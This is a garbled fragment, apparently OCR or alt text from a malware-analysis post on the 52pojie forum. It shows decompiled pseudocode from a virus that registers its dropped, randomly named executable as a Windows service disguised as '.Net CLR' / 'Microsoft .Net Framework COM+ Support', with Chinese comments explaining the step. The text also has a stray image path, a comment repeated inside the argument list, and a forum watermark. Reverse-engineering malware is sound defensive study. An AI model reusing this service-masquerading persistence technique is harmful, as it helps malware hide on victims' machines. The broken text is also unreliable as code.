 ms_exc.registration.TryLevel = 0;
hFarProc = (OpenSCManagerA)(0, 0, 0xF003F);
_hFarProc = hFarProc;
if ( hFarProc )
{
hService = (CreateServiceA)( // 使用释放的随机字母名称的病毒文件，创建名称为".Net CLR"的服务
hFarProc,
lp.NetCLR, // ".Net CLR"
lp.NetFrameworkCOMSupport, // "Microsoft .Net Framework COM+ Support"
0xF01FF,
272,
使用释放的随机字母名称的病毒文件，创建名称为".Net CLR"的服务
2,
1,
&lpCurrentModuleFileNameA, // 释放的随机字母名的病毒文件，如"xxxxxx.exe
0,
0,
0,
0,
0);
v78 = (LockServiceDatabase)(hFarProc);
吾爱破解论坛
www.52pojie.cn